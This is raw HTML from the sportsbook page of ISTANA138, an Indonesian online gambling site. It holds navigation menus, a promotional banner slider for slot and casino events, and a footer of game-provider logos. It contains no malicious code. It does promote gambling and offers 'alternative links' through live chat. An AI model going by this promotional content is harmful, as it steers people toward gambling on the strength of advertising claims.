                        <a href="javascript:;" class="nav-link" onclick="routeNav('/sportsbook')" style="cursor: pointer;">
                                                        Sportsbook
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="AFB88" alt="AFB88" src="https://images.linkcdn.cloud/global/navbar/sportbook/afb.webp">
                                            <div class="game-name">AFB88</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="BTI Sportsbook" alt="BTI Sportsbook" src="https://images.linkcdn.cloud/global/navbar/sportbook/bti.webp">
                                            <div class="game-name">BTI Sportsbook</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="SBO SPORT" alt="SBO SPORT" src="https://images.linkcdn.cloud/global/navbar/sportbook/sbo.webp">
                                            <div class="game-name">SBO SPORT</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="CMD368" alt="CMD368" src="https://images.linkcdn.cloud/global/navbar/sportbook/cmd.webp">
                                            <div class="game-name">CMD368</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="SABA SPORT" alt="SABA SPORT" src="https://images.linkcdn.cloud/global/navbar/sportbook/sab.webp">
                                            <div class="game-name">SABA SPORT</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="OPUS Sports" alt="OPUS Sports" src="https://images.linkcdn.cloud/global/navbar/sportbook/m88.webp">
                                            <div class="game-name">OPUS Sports</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="IA E-SPORT" alt="IA E-SPORT" src="https://images.linkcdn.cloud/global/navbar/sportbook/iae.webp">
                                            <div class="game-name">IA E-SPORT</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/lottery')" style="cursor: pointer;">
                                                        Lottery
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/lottery/4d')" href="javascript:;">
                                                                                                                        <img title="4D" alt="4D" src="https://images.linkcdn.cloud/global/navbar/lottery/togel.webp">
                                            <div class="game-name">4D</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/poker')" style="cursor: pointer;">
                                                        Poker
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="We1Poker" alt="We1Poker" src="https://images.linkcdn.cloud/global/navbar/poker/we1.webp">
                                            <div class="game-name">We1Poker</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/arcade')" style="cursor: pointer;">
                                                        Arcade
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/casino/spaceman')" href="javascript:;">
                                                                                                                        <img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" src="https://images.linkcdn.cloud/global/navbar/casino/spa.webp">
                                            <div class="game-name">Pragmatic Crash Game</div>
                                                                                
                                                                                    <img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/funkygames')" href="javascript:;">
                                                                                                                        <img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/navbar/slots/fun.webp">
                                            <div class="game-name">FUNKY GAMES</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/joker')" href="javascript:;">
                                                                                                                        <img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/navbar/fishing/jok.webp">
                                            <div class="game-name">Joker Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/spribe')" href="javascript:;">
                                                                                                                        <img title="SPRIBE" alt="SPRIBE" src="https://images.linkcdn.cloud/global/navbar/slots/spr.webp">
                                            <div class="game-name">SPRIBE</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/arcade/fastspin')" href="javascript:;">
                                                                                                                        <img title="Fastspin" alt="Fastspin" src="https://images.linkcdn.cloud/global/navbar/slots/fsp.webp">
                                            <div class="game-name">Fastspin</div>
                                                                                
                                                                                    <img title="Fastspin" alt="Fastspin" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/jdb')" href="javascript:;">
                                                                                                                        <img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/navbar/slots/jdb.webp">
                                            <div class="game-name">JDB</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/cq9')" href="javascript:;">
                                                                                                                        <img title="CQ9" alt="CQ9" src="https://images.linkcdn.cloud/global/navbar/slots/cq9.webp">
                                            <div class="game-name">CQ9</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/jili')" href="javascript:;">
                                                                                                                        <img title="JILI" alt="JILI" src=" https://images.linkcdn.cloud/global/navbar/slots/jli.webp ">
                                            <div class="game-name">JILI</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/fachai')" href="javascript:;">
                                                                                                                        <img title="Fa Chai" alt="Fa Chai" src="https://images.linkcdn.cloud/global/navbar/slots/fac.webp">
                                            <div class="game-name">Fa Chai</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/spade')" href="javascript:;">
                                                                                                                        <img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/navbar/fishing/spd.webp">
                                            <div class="game-name">Spade Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/hg5')" href="javascript:;">
                                                                                                                        <img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/navbar/slots/hg5.webp">
                                            <div class="game-name">HG5</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                                            <div class="nav-item">
                        <a class="nav-link" href="javascript:;" onclick="routeNav('/news')">
                                                            Berita
                                                    </a>
                    </div>
                                                                                                                                                                <div class="nav-item">
                        <a class="nav-link" href="javascript:;" onclick="routeNav('/promotion')">
                                                            Promosi
                                                    </a>
                    </div>
                                                                                                    <div class="nav-item">
                        <a class="nav-link" href="https://istana138d.com/event"><img src="https://images.linkcdn.cloud/global/nav-addons/event.webp" alt="Event" width="70px" height="21.5px"></a>
                    </div>
                </div>
            </div>
        </div>
    </nav>
</div>
<div class="header-mobile">
    <div class="header-mobile__top">
        <div class="mobile-logo">
            <a href="https://istana138d.com">
                <img src="https://images.linkcdn.cloud/V2/532/logo/logo-2035151541.png"
                    alt="WebsiteLogo" width="125" height="27">
            </a>
        </div>
                <div class="mobile-button">
            <a class="mobile-button--register" href="https://istana138d.com/register">Daftar</a>
            <div data-target="slide-out" class="mobile-button--menu sidenav-toggle">
                <i class="fas fa-bars"></i>
            </div>
        </div>
                    </div>
    <div class="header-mobile__marquee">
        <i class="fas fa-bullhorn"></i>
        <marquee class="marquee">ISTANA138 Situs Resmi Dengan Layanan Terbaik Sedia Link Alternatif Di Kolom LiveChat</marquee>
        <a href="https://istana138d.com/event" style="line-height: 0;"><img class="pr-2" src="https://images.linkcdn.cloud/global/nav-addons/event.webp" alt="Event" width="85px" height="23.7px"></a>
    </div>
    <div id="mobilePageLoadingBar" class="progress-bar progress-bar-success" role="progressbar" style="height:4px;width:1%;position:absolute;z-index:999;display:none;"></div>
</div>
<div id="overlay"></div>
<div class="sidenav">
        <div class="sidenav__header">
        <div class="sidenav__header-user">
            <span>Selamat Datang</span>
        </div>
        <div class="sidenav__header-logo">
            <img src="https://images.linkcdn.cloud/V2/532/logo/logo-2035151541.png"
                alt="WebsiteLogo" width="180" height="39">
        </div>
        <div class="sidenav__header-button">
            <div class="sidenav-button-title">Silakan Login atau Mendaftar</div>
            <div class="sidenav-button">
                <button class="btn-login sidenav-login" type="button" type="button" data-toggle="modal"
                    data-target="#loginModal">Masuk</button>
                <button class="btn-register"
                    onclick="window.location.href = 'https://istana138d.com/register'">Daftar</button>
            </div>
            <div class="sidenav-password">
                <a class="" href="https://istana138d.com/forgot-password">Lupa Password?</a>
            </div>
        </div>
    </div>
    
    <div class="sidenav__list">
        <ul>
            <li class="">
                    <a href="https://istana138d.com">
                    <i class="fas fa-home"></i>
                    <span>Home</span>
                </a>
            </li>
            <li class="">
                    <a href="javascript:;" onclick="routeNav('/promotion')">
                    <i class="fas fa-percentage"></i>
                    <span>Promosi</span>
                </a>
            </li>
                                                            <li>
                        <a href="/download/app-0cc590f4c95407668f65d6f5f7709c55b664ef36">
                            <i class="fas fa-download"></i>
                            <span>Download Aplikasi</span>
                        </a>
                    </li>
                                        <li class="">
                <a href="javascript:;" onclick="routeNav('/news')">
                    <i class="fas fa-newspaper"></i>
                    <span>Berita</span>
                </a>
            </li>
            <li class="">
                <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                    <i class="fas fa-dice-five"></i>
                    <span>Informasi Keluaran</span>
                </a>
            </li>
            <li class="">
                <a href="https://istana138d.com/help">
                    <i class="fas fa-question-circle"></i>
                    <span>Bantuan</span>
                </a>
            </li>
            <li>
                <a href="/contact">
                    <i class="fas fa-phone-alt"></i>
                    <span>Kontak Kami</span>
                </a>
            </li>
            <li class="">
                <a href="https://istana138d.com/event">
                    <i class="fas fa-trophy"></i>
                    <span>Event</span>
                </a>
            </li>
        </ul>
    </div>
    
    
    <div id="header-currency" class="header-flag">
        <span>Rupiah</span>
        <i class="fas fa-caret-down"></i>

        <div id="currency-dropdown" class="flag-dropdown">
                        <a href="https://www.istanamapan.com">
                <div class="flag-item">
                    <span>IDR</span>
                    <span>Rupiah</span>
                </div>
            </a>
                    </div>
    </div>
    <div id="header-lang" class="header-flag">
        <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" width="20" height="14" alt="id">
        <i class="fas fa-caret-down"></i>

        <div id="lang-dropdown" class="flag-dropdown">
                        <a href="javascript:;" data-locale="en" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/english.png" alt="en">
                    <span>English</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="id" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                    <span>Indonesia</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="th" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/thai.png" alt="th">
                    <span>Thailand</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="vn" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/vietnam.png" alt="vn">
                    <span>Viet</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="kh" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/cambodia.png" alt="kh">
                    <span>Khmer</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="cn" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/chinese.png" alt="cn">
                    <span>Chinese</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="tl" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/philippines.png" alt="tl">
                    <span>Tagalog</span>
                </div>
            </a>
                    </div>
    </div>
</div>

<!-- Account Balance -->
<main id="main-route">
    <div class="main-content game">
        <div class="container game__slider">
        <div class="swiper-container game-category-slider">
            <div class="swiper-wrapper">
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/532/banner/id/situs-slot-online-61d03b1c29089.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/532/banner/id/situs-judi-slot-61d03b359b246.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/532/banner/id/situs-judi-online-61d03b4846eed.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/532/banner/id/game-slot-gacor-61d03b5e11994.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/532/banner/id/agen-togel-online-61d03b6ec5a61.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/joker-grand-jackpot-money-meteor-66e53696293e6.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/event-joker-exclusive-tournament-dari-tanggal-29-december-2025-hingga-25-january-2026-69511606c46f5.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/event-advantplay-lucky-fortune-rush-start-19-jan-2026-hingga-15-feb-2026-696c579fa58a4.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/sexy-gaming-banner-3-month-start-from-november-2025-until-march-2026-690c6efc849ec.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pragmaticplay-daily-wins-mega-gacor-level-10-start-05-januari-2026-hingga-01-febuary-2026-pasaran-idr-thb-vnd-dan-usd-695a539817d16.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/event-fishing-frenzy-tournament-date-24-nov-23-feb-2026-6924364b03320.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/event-spadegaming-play-win-tournament-date-24-nov-23-feb-2026-692405bb3e05d.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/event-playtech-lunar-luck-leaderbioard-19-jan-15-feb-2026-6969c77ce06b7.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/fastspin-jungle-blitz-year-end-06-oct-until-19-jan-2026-68e225df39d79.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/event-fastspin-race-for-the-champion-start-from-19-january-04-may-2026-696887a1c0682.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/event-evolution-bet-win-05jan-29mar-2026-69577a0f0da70.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/playtech-slot-wild-beans-17-december-2025-20-january-2026-69427c528fc80.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/the-celestial-clash-joker-go-crazy-competition-15-jan-22-jan-2026-69674148e63d2.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/event-wonwon-golden-fish-everywhere-fishing-start-15-jan-12-feb-2026-6967544e7999c.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/event-gb-game-free-spins-every-day-date-05-jan-until-31-jan-2026-695a2c6cf0cb7.webp" loading="lazy">
                </div>
                                <div class="swiper-slide">
                    <img alt="" title=""
                        src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pgsoft-tournament-12-jan-31-jan-2026-6960e1d750d8f.webp" loading="lazy">
                </div>
                            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
        </div>
    </div>
        <div class="container">
    <nav class="breadcrumb-container">
        <ul class="breadcrumb-list">
            <li class="breadcrumb-item" text="ISTANA138" url="https://istana138d.com">
                <a href="https://istana138d.com" class="breadcrumb-link" target="_self">ISTANA138</a>
            </li>
                        <li class="breadcrumb-item" text="Sportsbook" url="https://istana138d.com/sportsbook">
                <a href="https://istana138d.com/sportsbook" class="breadcrumb-link" target="_self">Sportsbook</a>
            </li>
                    </ul>
    </nav>
</div>    <div class="container">
        <div class="game__list">
            <div class="page-header">Sportsbook</div>
            <div class="game-list-container">
                                                                                                                                                                                                                                                                                                                                                                <div class="game-holder">
                                                        <div class="game-img">
                                <img title="AFB88" alt="AFB88"
                                    src="https://images.linkcdn.cloud/global/banner/afb88.jpg" loading="lazy">
                            </div>
                            <div class="game-bottom">
                                                                <div class="game-name">AFB88</div>
                                                                                                                                                                <div class="game-links main-sekarang-alert">
                                                                                                                                                                        <a class="btn-custom" href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                        Main Sekarang</a>
                                                                    </div>
                            </div>
                        </div>
                                                                                                <div class="game-holder">
                                                        <div class="game-img">
                                <img title="BTI Sportsbook" alt="BTI Sportsbook"
                                    src="https://images.linkcdn.cloud/global/banner/bti.webp" loading="lazy">
                            </div>
                            <div class="game-bottom">
                                                                <div class="game-name">BTI Sportsbook</div>
                                                                                                                                                                <div class="game-links main-sekarang-alert">
                                                                                                                                                                        <a class="btn-custom" href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                        Main Sekarang</a>
                                                                    </div>
                            </div>
                        </div>
                                                                                                <div class="game-holder">
                                                        <div class="game-img">
                                <img title="SBO SPORT" alt="SBO SPORT"
                                    src="https://images.linkcdn.cloud/global/banner/sbobet.jpg" loading="lazy">
                            </div>
                            <div class="game-bottom">
                                                                <div class="game-name">SBO SPORT</div>
                                                                                                                                                                <div class="game-links main-sekarang-alert">
                                                                                                                                                                        <a class="btn-custom" href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                        Main Sekarang</a>
                                                                    </div>
                            </div>
                        </div>
                                                                                                <div class="game-holder">
                                                        <div class="game-img">
                                <img title="CMD368" alt="CMD368"
                                    src="https://images.linkcdn.cloud/global/banner/cmd.jpg" loading="lazy">
                            </div>
                            <div class="game-bottom">
                                                                <div class="game-name">CMD368</div>
                                                                                                                                                                <div class="game-links main-sekarang-alert">
                                                                                                                                                                        <a class="btn-custom" href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                        Main Sekarang</a>
                                                                    </div>
                            </div>
                        </div>
                                                                                                <div class="game-holder">
                                                        <div class="game-img">
                                <img title="SABA SPORT" alt="SABA SPORT"
                                    src="https://images.linkcdn.cloud/global/banner/sab.webp" loading="lazy">
                            </div>
                            <div class="game-bottom">
                                                                <div class="game-name">SABA SPORT</div>
                                                                                                                                                                <div class="game-links main-sekarang-alert">
                                                                                                                                                                        <a class="btn-custom" href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                        Main Sekarang</a>
                                                                    </div>
                            </div>
                        </div>
                                                                                                <div class="game-holder">
                                                        <div class="game-img">
                                <img title="OPUS Sports" alt="OPUS Sports"
                                    src="https://images.linkcdn.cloud/global/banner/m88.webp" loading="lazy">
                            </div>
                            <div class="game-bottom">
                                                                <div class="game-name">OPUS Sports</div>
                                                                                                                                                                <div class="game-links main-sekarang-alert">
                                                                                                                                                                        <a class="btn-custom" href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                        Main Sekarang</a>
                                                                    </div>
                            </div>
                        </div>
                                                                                                <div class="game-holder">
                                                        <div class="game-img">
                                <img title="IA E-SPORT" alt="IA E-SPORT"
                                    src="https://images.linkcdn.cloud/global/banner/iaesport.jpg" loading="lazy">
                            </div>
                            <div class="game-bottom">
                                                                <div class="game-name">IA E-SPORT</div>
                                                                                                                                                                <div class="game-links main-sekarang-alert">
                                                                                                                                                                        <a class="btn-custom" href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                        Main Sekarang</a>
                                                                    </div>
                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                        </div>
        </div>
        <div class="game__seo">
    <div hidden id="title-seo">ISTANA138: Sportsbook</div>
        <div class="seo-content showFooter" >
                <h1>Sportsbook</h1><p>Sportsbook</p>
            </div>
        </div>
    </div>
</div></main>

<footer class="footer">
    <div class="footer__provider">
        <div class="container">
            <div class="provider-header">PROVIDER</div>
            <div class="provider-holder">
                                                                                                                <div class="provider-content">
                    <div class="provider-title">
                        <img title="Slot" alt="Slot"
                            src="https://images.linkcdn.cloud/global/icon-footer/Slot.png" width="20" height="20">
                        <span>SLOT</span>
                    </div>
                    <div class="provider-logo">
                                                                        <img alt="Pragmatic Play" title="Pragmatic Play"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pra_footer.png" width="100" height="50">
                                                                                                <img alt="Fat Panda" title="Fat Panda"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fat_footer.webp" width="100" height="50">
                                                                                                <img alt="PG Soft" title="PG Soft"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pgs_footer.png" width="100" height="50">
                                                                                                <img alt="Afb Gaming" title="Afb Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/afg_footer.png" width="100" height="50">
                                                                                                <img alt="NEXTSPIN" title="NEXTSPIN"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/nex_footer.webp" width="100" height="50">
                                                                                                <img alt="Microgaming" title="Microgaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/micro_logo.png" width="100" height="50">
                                                                                                <img alt="Advantplay" title="Advantplay"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/adv_footer.png" width="100" height="50">
                                                                                                <img alt="FASTSPIN" title="FASTSPIN"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fastspin_footer.png" width="100" height="50">
                                                                                                <img alt="Spade Gaming" title="Spade Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/spd_footer.png" width="100" height="50">
                                                                                                <img alt="Joker Gaming" title="Joker Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/jok_footer.png" width="100" height="50">
                                                                                                <img alt="WONWON" title="WONWON"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/won_footer.webp" width="100" height="50">
                                                                                                <img alt="BESOFT" title="BESOFT"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/bsf_footer.webp" width="100" height="50">
                                                                                                <img alt="Playstar" title="Playstar"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pls_footer.png" width="100" height="50">
                                                                                                <img alt="NoLimit City" title="NoLimit City"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/nlc_footer.png" width="100" height="50">
                                                                                                <img alt="RED TIGER" title="RED TIGER"
                            src=" https://images.linkcdn.cloud/global/logo-footer/slot/rtr_footer.webp " width="100" height="50">
                                                                                                <img alt="Playtech Slot" title="Playtech Slot"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pla_footer.png" width="100" height="50">
                                                                                                <img alt="CQ9 Gaming" title="CQ9 Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/cq9_footer.png" width="100" height="50">
                                                                                                <img alt="Fa Chai" title="Fa Chai"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fac_footer.webp" width="100" height="50">
                                                                                                <img alt="YGR Slot" title="YGR Slot"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/ygr_footer.webp" width="100" height="50">
                                                                                                <img alt="HG5" title="HG5"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hg5_footer.webp" width="100" height="50">
                                                                                                <img alt="RICH88" title="RICH88"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/r88_footer.webp" width="100" height="50">
                                                                                                <img alt="SLOT4D" title="SLOT4D"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/s4d_footer.webp" width="100" height="50">
                                                                                                <img alt="JILI" title="JILI"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/jli_footer.webp" width="100" height="50">
                                                                                                <img alt="5G GAMES" title="5G GAMES"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/5gs_footer.webp" width="100" height="50">
                                                                                                <img alt="MIMI GAMING" title="MIMI GAMING"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/mmg_footer.webp" width="100" height="50">
                                                                                                <img alt="GB Game" title="GB Game"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hcg_footer.png" width="100" height="50">
                                                                                                <img alt="JDB" title="JDB"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/jdb_footer.webp" width="100" height="50">
                                                                                                <img alt="Habanero" title="Habanero"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hbn_footer.png" width="100" height="50">
                                                                                                <img alt="Hydako" title="Hydako"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hyd_footer.png" width="100" height="50">
                                                                                                <img alt="FUNKY GAMES" title="FUNKY GAMES"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/net_footer.webp" width="100" height="50">
                                                                                                <img alt="WOW GAMING" title="WOW GAMING"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/wow_footer.webp" width="100" height="50">
                                                                                                                                                                                                                    </div>
                </div>
                                                                                                                                                                                <div class="provider-content">
                    <div class="provider-title">
                        <img title="Casino" alt="Casino"
                            src="https://images.linkcdn.cloud/global/icon-footer/Casino.png" width="20" height="20">
                        <span>CASINO</span>
                    </div>
                    <div class="provider-logo">
                                                                        <img alt="Pragmatic Play LC" title="Pragmatic Play LC"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" width="100" height="50">
                                                                                                <img alt="Sexy Gaming" title="Sexy Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/seg_footer.png" width="100" height="50">
                                                                                                <img alt="MICROGAMING LC" title="MICROGAMING LC"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/mlc_footer.webp" width="100" height="50">
                                                                                                <img alt="Evolution" title="Evolution"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/evolution_footer.webp" width="100" height="50">
                                                                                                <img alt="AFB CASINO" title="AFB CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/afc_footer.webp" width="100" height="50">
                                                                                                <img alt="PLAYACE" title="PLAYACE"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/agc_footer.png" width="100" height="50">
                                                                                                <img alt="Playtech Casino" title="Playtech Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/pca_footer.png" width="100" height="50">
                                                                                                <img alt="OG Casino" title="OG Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/ogs_footer.png" width="100" height="50">
                                                                                                <img alt="GD88" title="GD88"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/gd8_footer.png" width="100" height="50">
                                                                                                <img alt="ALLBET" title="ALLBET"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/alb_footer.png" width="100" height="50">
                                                                                                <img alt="Dream Gaming" title="Dream Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/drg_footer.png" width="100" height="50">
                                                                                                <img alt="WM Casino" title="WM Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/wmc_footer.png" width="100" height="50">
                                                                                                <img alt="WE CASINO" title="WE CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/wec_footer.png" width="100" height="50">
                                                                                                <img alt="AI CASINO" title="AI CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/aic_footer.webp" width="100" height="50">
                                                                                                <img alt="LG88" title="LG88"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/lg8_footer.png" width="100" height="50">
                                                                    </div>
                </div>
